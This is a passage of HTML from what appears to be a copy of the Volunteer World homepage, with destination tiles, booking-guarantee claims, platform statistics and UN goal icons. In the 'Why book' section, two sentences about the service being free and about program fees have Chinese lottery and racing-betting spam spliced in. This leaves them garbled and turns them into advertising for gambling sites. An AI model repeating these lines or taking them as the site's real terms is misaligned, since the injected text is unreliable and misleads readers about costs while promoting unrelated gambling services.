                        
                    </div>
                
                    <div class=" flex flex-row">
                        
                            <a
                                href="nepal.html"
                                class="
                                    mr-[10px]
                                 relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer in Nepal | Programs, Guidance & Reviews"
                                    src="jpg/xnepal.jpg"
                                    loading="lazy"
                                    width="300"
                                    height="300"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/55369dfc715f231e137b2062317840e5de0f4b0c/np.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Nepal
                                    </span>
                                </div>
                            </a>
                        
                            <a
                                href="childcare.html"
                                class=" relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer for Childcare Projects | Programs, Guidance & Reviews"
                                    src="jpg/xchildcare.jpg"
                                    loading="lazy"
                                    width="300"
                                    height="300"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/99710a4d1961854f8a2d0d00cf7fd60d44b91e08/handshake.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Childcare
                                    </span>
                                </div>
                            </a>
                        
                    </div>
                
            </div>
        
            <div class="m-[5px] flex flex-[1_1_300px] flex-col xs:min-w-[300px]">
                
                    <div class="mb-[10px] flex flex-row">
                        
                            <a
                                href="animal.html"
                                class=" relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer with Animals | Programs, Guidance & Reviews"
                                    src="jpg/xanimal.jpg"
                                    loading="lazy"
                                    width="605"
                                    height="297"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/e074ebb53410dfc81ed73f28ff3d808a813110fa/paw.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Animal Welfare
                                    </span>
                                </div>
                            </a>
                        
                    </div>
                
                    <div class="mb-[10px] flex flex-row">
                        
                            <a
                                href="australia.html"
                                class="
                                    mr-[10px]
                                 relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer in Australia | Programs, Guidance & Reviews"
                                    src="jpg/xaustralia.jpg"
                                    loading="lazy"
                                    width="300"
                                    height="300"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/edd60c0d8524c4b45cbbd38012fa9a6a1051bc30/au.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Australia
                                    </span>
                                </div>
                            </a>
                        
                            <a
                                href="africa.html"
                                class=" relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer in Africa | Programs, Guidance & Reviews"
                                    src="jpg/xafrica.jpg"
                                    loading="lazy"
                                    width="300"
                                    height="300"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/d36dcd96e47a6a00f8a7a68f96ca0485eb3fc02b/africa-white.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Africa
                                    </span>
                                </div>
                            </a>
                        
                    </div>
                
                    <div class=" flex flex-row">
                        
                            <a
                                href="thailand.html"
                                class=" relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer in Thailand | Programs, Guidance & Reviews"
                                    src="jpg/xthailand.jpg"
                                    loading="lazy"
                                    width="605"
                                    height="605"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/cc941547c987ff2a0de3c2429094e2471b003eeb/th.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Thailand
                                    </span>
                                </div>
                            </a>
                        
                    </div>
                
            </div>
        
    </div>
</section>


            <section class="bg-[#F7F7F7] px-[8px] py-[40px] text-[#0000008A] xxs:px-[16px]">
    <div class="mx-auto max-w-[1000px]">
        <h2 class="text-center text-7 font-light tracking-[-.01em] xxs:text-[2.125rem] xxs:leading-10">
            Why book with Volunteer World
        </h2>

        <p class="mt-[30px] text-center text-4 leading-[1.625]">
            Volunteer World is the world's leading comparison platform for international volunteer opportunities. We guide you through a safe and easy<a
                href="https://intercom.help/volunteerworld/en/articles/7227774-how-to-apply-for-a-volunteer-program"
                target="_blank"
                rel="noopener"
                class="text-[#3399CC]">
                application process </a
            >- including all necessary payments. Planning your next meaningful trip with Volunteer World gives you access to our:
        </p>

        <h3 class="mt-[30px] text-center text-6 tracking-[-.012em] text-[#000000DE]">
            Your Extra Layer of Security
        </h3>

        <div class="flex flex-col justify-between sm:flex-row">
            
                <div>
                    
                        <div class="mt-[30px] flex flex-row items-center">
                            <img
                                src="https://image.volunteerworld.com/7f0e73a0a9b893bdb967740d2ee385a5850251ff/quality-assurance.svg"
                                alt=""
                                aria-hidden="true"
                                loading="lazy"
                                width="48"
                                height="48"
                                class="mr-[6px]" />
                            <div>
                                <a
                                    href="https://intercom.help/volunteerworld/en/articles/376437-how-to-guarantee-the-high-quality-of-volunteer-organizations"
                                    target="_blank"
                                    rel="noopener"
                                    class="text-4 leading-[1.625] text-[#3399CC]">
                                    Quality Assurance
                                </a>
                                <p class="text-2">High ethical standards & transparent social impact</p>
                            </div>
                        </div>
                    
                        <div class="mt-[30px] flex flex-row items-center">
                            <img
                                src="https://image.volunteerworld.com/b2cbc65655df28f9c8839b91b2eb9b5d1f7b3020/flex-option.svg"
                                alt=""
                                aria-hidden="true"
                                loading="lazy"
                                width="48"
                                height="48"
                                class="mr-[6px]" />
                            <div>
                                <a
                                    href="https://intercom.help/volunteerworld/en/articles/376482-flex-option"
                                    target="_blank"
                                    rel="noopener"
                                    class="text-4 leading-[1.625] text-[#3399CC]">
                                    Flex Option
                                </a>
                                <p class="text-2">Change your reservation at no extra costs</p>
                            </div>
                        </div>
                    
                </div>
            
                <div>
                    
                        <div class="mt-[30px] flex flex-row items-center">
                            <img
                                src="https://image.volunteerworld.com/103d514c5ca8b9e695d4a2e7b288a113b79c31b4/refund-guarantee.svg"
                                alt=""
                                aria-hidden="true"
                                loading="lazy"
                                width="48"
                                height="48"
                                class="mr-[6px]" />
                            <div>
                                <a
                                    href="https://intercom.help/volunteerworld/en/articles/376441-refund-guarantee"
                                    target="_blank"
                                    rel="noopener"
                                    class="text-4 leading-[1.625] text-[#3399CC]">
                                    Refund Guarantee
                                </a>
                                <p class="text-2">We refund your fees if your project cancels your trip</p>
                            </div>
                        </div>
                    
                        <div class="mt-[30px] flex flex-row items-center">
                            <img
                                src="https://image.volunteerworld.com/17fb252611c26d5a36017cc239f0647604d8540c/support-and-mediation.svg"
                                alt=""
                                aria-hidden="true"
                                loading="lazy"
                                width="48"
                                height="48"
                                class="mr-[6px]" />
                            <div>
                                <a
                                    href="https://intercom.help/volunteerworld/en/articles/376481-support-mediation"
                                    target="_blank"
                                    rel="noopener"
                                    class="text-4 leading-[1.625] text-[#3399CC]">
                                    Support & Mediation
                                </a>
                                <p class="text-2">We cover your back no matter what happens</p>
                            </div>
                        </div>
                    
                </div>
            
        </div>

        <h3 class="mt-[30px] text-center text-6 tracking-[-.012em]">
            Enjoy our services for 一分钟体彩赛车168网+实时全国福彩数据 volunteers!
        </h3>
        <p class="text-center text-4 leading-[1.625]">All program 168一分钟官网赛车号码赛事平台、查询历史结果 are charged directly by your volunteer organization.</p>
    </div>
</section>

            <section class="mx-[16px] py-[40px]">
    <h2 class="text-center text-7 font-light tracking-[-.01em] text-[#0000008A] xxs:text-[2.125rem] xxs:leading-10">
        Discover a world full of opportunities
    </h2>

    <h3 class="mt-[20px] text-center text-6 tracking-[-.012em]">
        Volunteer World is accessible to volunteers worldwide!
    </h3>

    <div class="mt-[30px] flex flex-col items-center justify-center text-[#727272] sm:flex-row">
        
            <div class="m-[6px] flex w-[240px] flex-col items-center justify-center">
                <img
                    src="https://image.volunteerworld.com/3f9926467c2026875b3d10c45222d8d4acfbb9b5/house.svg"
                    alt="Volunteer Organizations Count"
                    loading="lazy"
                    width="90"
                    height="90"
                    class="mb-[22px]" />
                <span class="my-[20px] text-[2.625rem] font-bold">200+</span>
                <hr class="mt-[20px] w-[52px] border-t-2 border-solid border-[#B6B6B6]" />
                <span class="mt-[30px] text-3 uppercase tracking-[0.0625em] text-[#727272]">ORGANIZATIONS</span>
            </div>
        
            <div class="m-[6px] flex w-[240px] flex-col items-center justify-center">
                <img
                    src="https://image.volunteerworld.com/be32a28db4a68cf0bdc723d06f988c93987abc68/globe.svg"
                    alt="Countries Count"
                    loading="lazy"
                    width="90"
                    height="90"
                    class="mb-[22px]" />
                <span class="my-[20px] text-[2.625rem] font-bold">78</span>
                <hr class="mt-[20px] w-[52px] border-t-2 border-solid border-[#B6B6B6]" />
                <span class="mt-[30px] text-3 uppercase tracking-[0.0625em] text-[#727272]">DESTINATION COUNTRIES</span>
            </div>
        
            <div class="m-[6px] flex w-[240px] flex-col items-center justify-center">
                <img
                    src="https://image.volunteerworld.com/6b5a50a7ea894ca2666bfdd5193c6b620eb94c8d/multiple-users.svg"
                    alt="Registered Volunteers Count"
                    loading="lazy"
                    width="180"
                    height="90"
                    class="mb-[22px]" />
                <span class="my-[20px] text-[2.625rem] font-bold">141800+</span>
                <hr class="mt-[20px] w-[52px] border-t-2 border-solid border-[#B6B6B6]" />
                <span class="mt-[30px] text-3 uppercase tracking-[0.0625em] text-[#727272]">REGISTERED VOLUNTEERS</span>
            </div>
        
    </div>
</section>

            <section class="bg-[#F7F7F7] px-[8px] py-[40px] xxs:px-[16px]">
    <div class="mx-auto flex max-w-[1330px] flex-col flex-wrap items-start justify-center sm:flex-row">
        <div class="mr-[40px] flex-1 text-[#0000008A]">
            <h2 class="text-7 font-light tracking-[-.01em] xxs:text-[2.125rem] xxs:leading-10">
                Get involved to make an impact
            </h2>

            <p class="mt-[30px] text-4 leading-[1.625]">
                Volunteer World stands out through our expertise in the sustainable travel industry:
            </p>

            <ul class="my-[30px] ml-[30px] text-2">
                
                    <li class="mb-[8px]">
                        <span class="font-medium">Transparency</span> -
                        Achieving transparency in costs and services while pursuing the UN Sustainable Development Goals and creating a positive change in the industry.
                    </li>
                
                    <li class="mb-[8px]">
                        <span class="font-medium">Ethical standards</span> -
                        Quality checking partner volunteer organizations to guarantee that they fulfill our standards for humanitarian support and animal protection.
                    </li>
                
                    <li class="mb-[8px]">
                        <span class="font-medium">Social impact</span> -
                        Empowering local volunteer projects and international volunteer organizations to recruit qualified and motivated volunteers worldwide.
                    </li>
                
            </ul>

            <p class="mt-[24px] text-4 leading-[1.625]">
                This level of quality gives international volunteers easy access to volunteer organizations while saving time, effort and costs.
            </p>
        </div>
        <div
            class="mx-auto mt-[30px] flex max-w-[320px] flex-1 flex-wrap items-start justify-center sm:mt-0 sm:max-w-[unset] sm:flex-[0_0_370px] md:flex-[0_0_550px]">
            
                <a href="goal-1-no-poverty.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/05a5ac2344c5602aeccc89d5cf8724be80d17480/01-no-poverty.svg"
                        alt="no poverty"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-2-zero-hunger.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/b40c942e6dd377f9b824b5fb760f1b4b5999da4b/02-zero-hunger.svg"
                        alt="zero hunger"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-3-good-health-and-well-being.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/175b78a9bfe1e08f422239b74199a171caf40c80/03-good-health-and-well-being.svg"
                        alt="good health and well being"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-4-quality-education.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/056a34d6f3c85c92591f3f16af4c5e1dbe8412e5/04-quality-education.svg"
                        alt="quality education"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-5-gender-equality.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/f121dd4f4897a3b4cbbf2f2d8a1477c9da5aff69/05-gender-equality.svg"
                        alt="gender equality"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-6-clean-water-and-sanitation.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/b64c9800db909e1d1b6deb45af8fad0d60f16397/06-clean-water-and-sanitation.svg"
                        alt="clean water and sanitation"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-7-affordable-and-clean-energy.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/2446ab790cb15cf419a2fd40bc36f2518a01b61f/07-affordable-and-clean-energy.svg"
                        alt="affordable and clean energy"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-8-decent-work-and-economic-growth.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/54b73252aaa41562b1d381a87ea0459d4d76e608/08-decent-work-and-economic-growth.svg"
                        alt="decent work and economic growth"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-9-industry-innovation-and-infrastructure.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/a62c366f43e47664866a51685aa476efacb0c862/09-industry-innovation-and-infrastructure.svg"
                        alt="industry innovation and infrastructure"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-10-reduced-inequalities.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/2fbc3a5cf9b4c5eff87aef6e5e05c27f17ca519b/10-reduced-inequalities.svg"
                        alt="reduced inequalities"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-11-sustainable-cities-and-communities.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/7609d27e5f131b604ef6a8439fd353f5226c6416/11-sustainable-cities-and-communities.svg"
                        alt="sustainable cities and communities"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-12-responsible-consumption-and-production.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/0cff88d0272c6523fc0df27b4c43d7b5f2a378c7/12-responsible-consumption-and-production.svg"
                        alt="responsible consumption and production"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-13-climate-action.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/302cba9a791553cc75ac7cde0e5b873ea0f099b7/13-climate-action.svg"
                        alt="climate action"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-14-life-below-water.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/bfaaf42e3cdf8c9f2871fd8323665e45ffb4d853/14-life-below-water.svg"
                        alt="life below water"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-15-life-on-land.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/8f25cd465fb1a97ca17550223a4d26303fc1095f/15-life-on-land.svg"
                        alt="life on land"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-16-peace-justice-and-strong-institutions.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/a3ee23bd41b6fa48461a291c6f82e4f2a3b99b33/16-peace-justice-and-strong-institutions.svg"
                        alt="peace, justice and strong institutions"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
                <a href="goal-17-partnerships-for-the-goals.html" class="m-[2px] rounded-[10px] md:m-[10px]">
                    <img
                        src="https://image.volunteerworld.com/33c136f03d46384f45635a573c6b1baf92ff2fc6/17-partnerships-for-the-goals.svg"
                        alt="partnerships for the goals"
                        loading="lazy"
                        width="90"
                        height="90"
                        class="h-[60px] w-[60px] rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px] sm:h-[70px] sm:w-[70px] md:h-[90px] md:w-[90px]" />
                </a>
            
        </div>
    </div>
</section>

            <section
    class="bg-[#F7F7F7] px-[8px] py-[14px] text-4 text-[#0000008A] xxs:px-[16px]"
    data-controller="accordion"
    data-accordion-icon-class="icon--closed">
    <div class="mx-auto max-w-[1000px]">
        
            <div
                data-action="click->accordion#toggleAccordion"
                data-accordion-target="header"
                class="my-[8px] flex cursor-pointer flex-row items-center">
                <h3 class="text-6 text-[#3399CC]">
                    Find your Best International Volunteer Program
                </h3>
                <img
                    src="https://image.volunteerworld.com/b73944f9ac3751ae8ba95698743068f8bd09a6d5/arrow-up.svg"
                    alt=""
                    aria-hidden="true"
                    loading="lazy"
                    width="24"
                    height="24"
                    class="box-content p-[8px] transition-transform duration-300" />
            </div>
            <div data-accordion-target="panel" class="overflow-hidden transition-[max-height] duration-300">
                
                    
                    <p class="mb-[30px]">
                        "I love to travel and want to do something meaningful. I just don't know where to start...."
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        Does that sound familiar? It did to us.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        We believe humans are happiest when they're part of something greater. This is why we built the Volunteer World platform, to fulfill your desire for
                        
                        
                        
                        <strong>meaningful travel and worldwide volunteering.</strong>
                    </p>
                
                    
                    <p class="mb-[30px]">
                        We designed a platform that makes it easy to search and compare volunteer abroad opportunities. We think world volunteering has never been so easy.
                        
                        
                        
                        
                    </p>
                
            </div>
        
            <div
                data-action="click->accordion#toggleAccordion"
                data-accordion-target="header"
                class="my-[8px] flex cursor-pointer flex-row items-center">
                <h3 class="text-6 text-[#3399CC]">
                    Your Extra Layer of Security
                </h3>
                <img
                    src="https://image.volunteerworld.com/b73944f9ac3751ae8ba95698743068f8bd09a6d5/arrow-up.svg"
                    alt=""
                    aria-hidden="true"
                    loading="lazy"
                    width="24"
                    height="24"
                    class="box-content p-[8px] transition-transform duration-300" />
